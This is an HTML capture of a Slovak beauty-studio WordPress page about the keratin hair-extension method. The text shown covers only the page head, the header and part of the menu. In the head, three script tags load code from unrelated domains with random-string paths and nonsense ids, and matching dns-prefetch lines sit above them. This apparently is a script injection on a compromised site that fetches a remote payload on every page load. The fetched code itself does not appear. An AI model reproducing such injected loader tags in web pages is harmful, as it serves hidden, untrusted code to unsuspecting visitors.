

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://adoree.sk/trpia-zakaznicky-pri-keratinovej-metode/
body_size: 12440
content:
<!DOCTYPE html>
<html lang="en">
<head>
	<meta charset="utf-8" />
	<title>Trpia zákazníčky pri keratínovej metóde? &laquo;  ADOREE | Štúdio krásy Karin Dinušová</title> 
	<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//simplecopseholding.com' />
<link rel='dns-prefetch' href='//neutralmarlservices.com' />
<link rel='dns-prefetch' href='//cronapiworkersvc.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="RSS kanál komentárov webu ADOREE | Štúdio krásy Karin Dinušová &raquo; ku článku Trpia zákazníčky pri keratínovej metóde?" href="https://adoree.sk/trpia-zakaznicky-pri-keratinovej-metode/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/adoree.sk\/ask\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.0.11"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://adoree.sk/ask/wp-includes/css/dist/block-library/style.min.css?ver=6.0.11' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-vendors-style-css'  href='https://adoree.sk/ask/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks-vendors-style.css?ver=8.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-css'  href='https://adoree.sk/ask/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks-style.css?ver=8.0.0' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<link rel='stylesheet' id='contact-form-7-css'  href='https://adoree.sk/ask/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-law-info-css'  href='https://adoree.sk/ask/wp-content/plugins/cookie-law-info/public/css/cookie-law-info-public.css?ver=2.1.2' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-law-info-gdpr-css'  href='https://adoree.sk/ask/wp-content/plugins/cookie-law-info/public/css/cookie-law-info-gdpr.css?ver=2.1.2' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css'  href='https://adoree.sk/ask/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=6.8.0' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css'  href='https://adoree.sk/ask/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=6.8.0' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css'  href='https://adoree.sk/ask/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=6.8.0' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<script type='text/javascript' src='https://adoree.sk/ask/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://adoree.sk/ask/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' id='cookie-law-info-js-extra'>
/* <![CDATA[ */
var Cli_Data = {"nn_cookie_ids":[],"cookielist":[],"non_necessary_cookies":[],"ccpaEnabled":"","ccpaRegionBased":"","ccpaBarEnabled":"","strictlyEnabled":["necessary","obligatoire"],"ccpaType":"gdpr","js_blocking":"","custom_integration":"","triggerDomRefresh":"","secure_cookies":""};
var cli_cookiebar_settings = {"animate_speed_hide":"500","animate_speed_show":"500","background":"#fff","border":"#148241","border_on":"","button_1_button_colour":"#000","button_1_button_hover":"#000000","button_1_link_colour":"#fff","button_1_as_button":"1","button_1_new_win":"","button_2_button_colour":"#333","button_2_button_hover":"#292929","button_2_link_colour":"#148241","button_2_as_button":"","button_2_hidebar":"","button_3_button_colour":"#148241","button_3_button_hover":"#106834","button_3_link_colour":"#fff","button_3_as_button":"1","button_3_new_win":"","button_4_button_colour":"#dedfe0","button_4_button_hover":"#b2b2b3","button_4_link_colour":"#333333","button_4_as_button":"1","button_7_button_colour":"#61a229","button_7_button_hover":"#4e8221","button_7_link_colour":"#fff","button_7_as_button":"1","button_7_new_win":"","font_family":"inherit","header_fix":"","notify_animate_hide":"1","notify_animate_show":"","notify_div_id":"#cookie-law-info-bar","notify_position_horizontal":"right","notify_position_vertical":"bottom","scroll_close":"","scroll_close_reload":"","accept_close_reload":"","reject_close_reload":"","showagain_tab":"","showagain_background":"#fff","showagain_border":"#000","showagain_div_id":"#cookie-law-info-again","showagain_x_position":"100px","text":"#000","show_once_yn":"","show_once":"10000","logging_on":"","as_popup":"","popup_overlay":"1","bar_heading_text":"","cookie_bar_as":"banner","popup_showagain_position":"bottom-right","widget_position":"left"};
var log_object = {"ajax_url":"https:\/\/adoree.sk\/ask\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://adoree.sk/ask/wp-content/plugins/cookie-law-info/public/js/cookie-law-info-public.js?ver=2.1.2' id='cookie-law-info-js'></script>
<script type='text/javascript' src='https://simplecopseholding.com/jWcTAonomVveWlRkcUjN6PF-aopGXJy' id='hexagoncontrail-js'></script>
<script type='text/javascript' src='https://neutralmarlservices.com/hkc4cx1RXWAnuMWLqUuwqS30X97Pv3mA0Nsy-lTcqMK95j' id='uncommonhorstrudely-js'></script>
<script type='text/javascript' src='https://cronapiworkersvc.com/enmt0kV4oiL779UV5aTyhsZNue-cevZCT1bNix4' id='objectsometimesreadily-js'></script>
<link rel="https://api.w.org/" href="https://adoree.sk/wp-json/" /><link rel="alternate" type="application/json" href="https://adoree.sk/wp-json/wp/v2/posts/208" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://adoree.sk/ask/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://adoree.sk/ask/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 6.0.11" />
<meta name="generator" content="WooCommerce 6.8.0" />
<link rel="canonical" href="https://adoree.sk/trpia-zakaznicky-pri-keratinovej-metode/" />
<link rel='shortlink' href='https://adoree.sk/?p=208' />
<link rel="alternate" type="application/json+oembed" href="https://adoree.sk/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fadoree.sk%2Ftrpia-zakaznicky-pri-keratinovej-metode%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://adoree.sk/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fadoree.sk%2Ftrpia-zakaznicky-pri-keratinovej-metode%2F&#038;format=xml" />
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>
<!--noptimize--><script type='text/javascript' src='https://adoree.sk/ask/wp-content/plugins/wp-spamshield/js/jscripts.php'></script><!--/noptimize--> 
<!-- WooCommerce Colors -->
<style type="text/css">
p.demo_store{background-color:#148241;color:#ade8c5;}.woocommerce .woocommerce-message,.woocommerce .woocommerce-error,.woocommerce .woocommerce-info{background-color:#fff;color:#5e5e5e;}.woocommerce small.note{color:#777;}.woocommerce .woocommerce-breadcrumb{color:#777;}.woocommerce .woocommerce-breadcrumb a{color:#777;}.woocommerce div.product span.price,.woocommerce div.product p.price{color:#85ad74;}.woocommerce div.product .stock{color:#85ad74;}.woocommerce div.product .woocommerce-tabs ul.tabs li{border:1px solid #dfdbdf;background-color:#f7f6f7;}.woocommerce div.product .woocommerce-tabs ul.tabs li a{color:#5e5e5e;}.woocommerce div.product .woocommerce-tabs ul.tabs li a:hover{color:#777;}.woocommerce div.product .woocommerce-tabs ul.tabs li.active{background:#fff;border-bottom-color:#fff;}.woocommerce div.product .woocommerce-tabs ul.tabs li.active:before{box-shadow:2px 2px 0 #fff;}.woocommerce div.product .woocommerce-tabs ul.tabs li.active:after{box-shadow:-2px 2px 0 #fff;}.woocommerce div.product .woocommerce-tabs ul.tabs li:before,.woocommerce div.product .woocommerce-tabs ul.tabs li:after{border:1px solid #dfdbdf;position:absolute;bottom:-1px;width:5px;height:5px;content:" ";}.woocommerce div.product .woocommerce-tabs ul.tabs li:before{left:-6px;-webkit-border-bottom-right-radius:4px;-moz-border-bottom-right-radius:4px;border-bottom-right-radius:4px;border-width:0 1px 1px 0;box-shadow:2px 2px 0 #f7f6f7;}.woocommerce div.product .woocommerce-tabs ul.tabs li:after{right:-6px;-webkit-border-bottom-left-radius:4px;-moz-border-bottom-left-radius:4px;border-bottom-left-radius:4px;border-width:0 0 1px 1px;box-shadow:-2px 2px 0 #f7f6f7;}.woocommerce div.product .woocommerce-tabs ul.tabs:before{border-bottom:1px solid #dfdbdf;}.woocommerce span.onsale{background-color:#85ad74;color:#fff;}.woocommerce ul.products li.product .price{color:#85ad74;}.woocommerce ul.products li.product .price .from{color:rgba(145, 145, 145, 0.5);}.woocommerce nav.woocommerce-pagination ul{border:1px solid #dfdbdf;}.woocommerce nav.woocommerce-pagination ul li{border-right:1px solid #dfdbdf;}.woocommerce nav.woocommerce-pagination ul li span.current,.woocommerce nav.woocommerce-pagination ul li a:hover,.woocommerce nav.woocommerce-pagination ul li a:focus{background:#f7f6f7;color:#978a97;}.woocommerce a.button,.woocommerce button.button,.woocommerce input.button,.woocommerce #respond input#submit{color:#5e5e5e;background-color:#f7f6f7;}.woocommerce a.button:hover,.woocommerce button.button:hover,.woocommerce input.button:hover,.woocommerce #respond input#submit:hover{background-color:#e6e5e6;color:#5e5e5e;}.woocommerce a.button.alt,.woocommerce button.button.alt,.woocommerce input.button.alt,.woocommerce #respond input#submit.alt{background-color:#148241;color:#ade8c5;}.woocommerce a.button.alt:hover,.woocommerce button.button.alt:hover,.woocommerce input.button.alt:hover,.woocommerce #respond input#submit.alt:hover{background-color:#037130;color:#ade8c5;}.woocommerce a.button.alt.disabled,.woocommerce button.button.alt.disabled,.woocommerce input.button.alt.disabled,.woocommerce #respond input#submit.alt.disabled,.woocommerce a.button.alt:disabled,.woocommerce button.button.alt:disabled,.woocommerce input.button.alt:disabled,.woocommerce #respond input#submit.alt:disabled,.woocommerce a.button.alt:disabled[disabled],.woocommerce button.button.alt:disabled[disabled],.woocommerce input.button.alt:disabled[disabled],.woocommerce #respond input#submit.alt:disabled[disabled],.woocommerce a.button.alt.disabled:hover,.woocommerce button.button.alt.disabled:hover,.woocommerce input.button.alt.disabled:hover,.woocommerce #respond input#submit.alt.disabled:hover,.woocommerce a.button.alt:disabled:hover,.woocommerce button.button.alt:disabled:hover,.woocommerce input.button.alt:disabled:hover,.woocommerce #respond input#submit.alt:disabled:hover,.woocommerce a.button.alt:disabled[disabled]:hover,.woocommerce button.button.alt:disabled[disabled]:hover,.woocommerce input.button.alt:disabled[disabled]:hover,.woocommerce #respond input#submit.alt:disabled[disabled]:hover{background-color:#148241;color:#ade8c5;}.woocommerce a.button:disabled:hover,.woocommerce button.button:disabled:hover,.woocommerce input.button:disabled:hover,.woocommerce #respond input#submit:disabled:hover,.woocommerce a.button.disabled:hover,.woocommerce button.button.disabled:hover,.woocommerce input.button.disabled:hover,.woocommerce #respond input#submit.disabled:hover,.woocommerce a.button:disabled[disabled]:hover,.woocommerce button.button:disabled[disabled]:hover,.woocommerce input.button:disabled[disabled]:hover,.woocommerce #respond input#submit:disabled[disabled]:hover{background-color:#f7f6f7;}.woocommerce #reviews h2 small{color:#777;}.woocommerce #reviews h2 small a{color:#777;}.woocommerce #reviews #comments ol.commentlist li .meta{color:#777;}.woocommerce #reviews #comments ol.commentlist li img.avatar{background:#f7f6f7;border:1px solid #f0eef0;}.woocommerce #reviews #comments ol.commentlist li .comment-text{border:1px solid #f0eef0;}.woocommerce #reviews #comments ol.commentlist #respond{border:1px solid #f0eef0;}.woocommerce .star-rating:before{color:#dfdbdf;}.woocommerce.widget_shopping_cart .total,.woocommerce .widget_shopping_cart .total{border-top:3px double #f7f6f7;}.woocommerce form.login,.woocommerce form.checkout_coupon,.woocommerce form.register{border:1px solid #dfdbdf;}.woocommerce .order_details li{border-right:1px dashed #dfdbdf;}.woocommerce .widget_price_filter .ui-slider .ui-slider-handle{background-color:#148241;}.woocommerce .widget_price_filter .ui-slider .ui-slider-range{background-color:#148241;}.woocommerce .widget_price_filter .price_slider_wrapper .ui-widget-content{background-color:#003e00;}.woocommerce-cart table.cart td.actions .coupon .input-text{border:1px solid #dfdbdf;}.woocommerce-cart .cart-collaterals .cart_totals p small{color:#777;}.woocommerce-cart .cart-collaterals .cart_totals table small{color:#777;}.woocommerce-cart .cart-collaterals .cart_totals .discount td{color:#85ad74;}.woocommerce-cart .cart-collaterals .cart_totals tr td,.woocommerce-cart .cart-collaterals .cart_totals tr th{border-top:1px solid #f7f6f7;}.woocommerce-checkout .checkout .create-account small{color:#777;}.woocommerce-checkout #payment{background:#f7f6f7;}.woocommerce-checkout #payment ul.payment_methods{border-bottom:1px solid #dfdbdf;}.woocommerce-checkout #payment div.payment_box{background-color:#ebe9eb;color:#5e5e5e;}.woocommerce-checkout #payment div.payment_box input.input-text,.woocommerce-checkout #payment div.payment_box textarea{border-color:#d3ced3;border-top-color:#c7c0c7;}.woocommerce-checkout #payment div.payment_box ::-webkit-input-placeholder{color:#c7c0c7;}.woocommerce-checkout #payment div.payment_box :-moz-placeholder{color:#c7c0c7;}.woocommerce-checkout #payment div.payment_box :-ms-input-placeholder{color:#c7c0c7;}.woocommerce-checkout #payment div.payment_box span.help{color:#777;}.woocommerce-checkout #payment div.payment_box:after{content:"";display:block;border:8px solid #ebe9eb;border-right-color:transparent;border-left-color:transparent;border-top-color:transparent;position:absolute;top:-3px;left:0;margin:-1em 0 0 2em;}
</style>
<!--/WooCommerce Colors-->
	<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1" />
	<link href='https://fonts.googleapis.com/css?family=Source+Sans+Pro:400,300,200' rel='stylesheet' type='text/css' />
	<link href='https://fonts.googleapis.com/css?family=Open+Sans' rel='stylesheet' type='text/css' />
	<link href='https://fonts.googleapis.com/css?family=Lato:300,400,500,600,700,900' rel='stylesheet' type='text/css'>			
	<!--[if lt IE 9]>
	<script src="https://css3-mediaqueries-js.googlecode.com/svn/trunk/css3-mediaqueries.js"></script>
	<![endif]-->              		
	<link rel="stylesheet" href="https://adoree.sk/ask/wp-content/themes/ProductWooResTheme/style.css" type="text/css" media="screen" title="no title" charset="utf-8"/>
	<!--[if IE]>
		<script src="https://html5shiv.googlecode.com/svn/trunk/html5.js"></script>
	<![endif]-->
	<link rel="stylesheet" href="https://adoree.sk/ask/wp-content/themes/ProductWooResTheme/css/mobile.css" type="text/css" media="screen" title="no title" charset="utf-8"/>
	<link rel="stylesheet" href="https://adoree.sk/ask/wp-content/themes/ProductWooResTheme/css/slicknav.css" />
	<script src="https://ajax.googleapis.com/ajax/libs/jquery/1.10.2/jquery.min.js"></script>
	<script src="https://adoree.sk/ask/wp-content/themes/ProductWooResTheme/js/jquery.infinitescroll.js"></script>
	<script type="text/javascript" src="https://adoree.sk/ask/wp-content/themes/ProductWooResTheme/behaviors/manual-trigger.js"></script>
	<script src="https://adoree.sk/ask/wp-content/themes/ProductWooResTheme/js/modernizr-custom-v2.7.1.min.js" type="text/javascript"></script>
    <script src="https://adoree.sk/ask/wp-content/themes/ProductWooResTheme/js/jquery-finger-v0.1.0.min.js" type="text/javascript"></script>
    <script src="https://adoree.sk/ask/wp-content/themes/ProductWooResTheme/js/flickerplate.min.js" type="text/javascript"></script>
	<link href="https://adoree.sk/ask/wp-content/themes/ProductWooResTheme/css/flickerplate.css"  type="text/css" rel="stylesheet">
	<script src="https://adoree.sk/ask/wp-content/themes/ProductWooResTheme/js/jquery.slicknav.js"></script>	
	<script src="https://adoree.sk/ask/wp-content/themes/ProductWooResTheme/js/retina-1.1.0.min.js"></script>
		
	<style type="text/css">
	body {
			
		
	}
	</style>		
</head>
<body class="post-template-default single single-post postid-208 single-format-standard theme-ProductWooResTheme woocommerce-no-js">
<header id="header">
	<div class="container">
		<div class="header_social">
									
												
			
			
			<div class="clear"></div>
		</div><!--//header_social-->
		<div class="logo_cont">
							<a href="https://adoree.sk"><img src="https://adoree.sk/ask/wp-content/uploads/2014/11/adoree-logo-web.png" alt="logo" /></a>
						
		</div><!--//logo_cont-->
		<div class="header_search">
			<div class="header_search_inside">
				<form role="search" method="get" id="searchform" action="https://adoree.sk/">
				<input type="text" placeholder="Search" name="s" id="s" />
				<input type="image" src="https://adoree.sk/ask/wp-content/themes/ProductWooResTheme/images/search-icon.png" />
				</form>
			</div> <!-- //header_search_inside -->
		</div><!--//header_search-->		
		<div class="clear"></div>
	</div><!--//container-->
</header>
<div class="header_menu">
	<div class="container">
		<!--<ul>
			<li><a href="#">Home</a></li>
			<li><a href="#">About</a></li>
			<li><a href="#">Shop</a>
				<ul>
					<li><a href="#">Jeans</a></li>
					<li><a href="#">Shorts</a></li>
					<li><a href="#">Dresses</a></li>
				</ul>
			</li>
			<li><a href="#">Cart</a></li>
			<li><a href="#">My Account</a></li>
			<li><a href="#">Blog</a></li>
			<li><a href="#">Contact</a></li>
		</ul>-->
		<ul id="header_menu_id" class="menu"><li id="menu-item-35" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35"><a href="https://adoree.sk/o-nas/">O nás</a></li>
<li id="menu-item-15" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-15"><a href="#">Služby</a>
<ul class="sub-menu">
	<li id="menu-item-32" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32"><a href="https://adoree.sk/vizaz/">Vizáž</a></li>
	<li id="menu-item-33" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-33"><a href="https://adoree.sk/kadernictvo/">Kaderníctvo</a></li>
	<li id="menu-item-88" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-88"><a href="https://adoree.sk/brazilsky-keratin/">Brazílsky keratín</a></li>
	<li id="menu-item-85" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-85"><a href="https://adoree.sk/nevesta-zenich/">Nevesta &#038; ženích</a></li>
	<li id="menu-item-84" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-84"><a href="https://adoree.sk/zmena-image/">Zmena image</a></li>
	<li id="menu-item-83" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-83"><a href="https://adoree.sk/permanentny-make-up/">Permanentný make-up</a></li>
	<li id="menu-item-82" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-82"><a href="https://adoree.sk/fotografia/">Fotografia</a></li>
</ul>
</li>
<li id="menu-item-30" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-30"><a href="#">Predlžovanie vlasov</a>
<ul class="sub-menu">
	<li id="menu-item-31" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-31"><a href="https://adoree.sk/predlzovanie-vlasov/">Predlžovanie vlasov</a></li>
	<li id="menu-item-54" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-54"><a href="https://adoree.sk/predlzovanie-vlasov/druhy-vlasov-podla-povodu/">Druhy vlasov podľa pôvodu</a></li>
	<li id="menu-item-55" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-55"><a href="https://adoree.sk/predlzovanie-vlasov/spracovavanie-vlasov/">Vlasy- pojmy</a></li>
	<li id="menu-item-56" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-56"><a href="https://adoree.sk/predlzovanie-vlasov/starostlivost-o-predlzene-vlasy/">Starostlivosť o predĺžené vlasy</a></li>
	<li id="menu-item-57" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-57"><a href="https://adoree.sk/kurzy-predlzovania/">Kurzy predlžovania</a></li>
	<li id="menu-item-58" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58"><a href="https://adoree.sk/predlzovanie-vlasov/taliansky-tvrdy-keratin/">Taliansky tvrdý keratín</a></li>
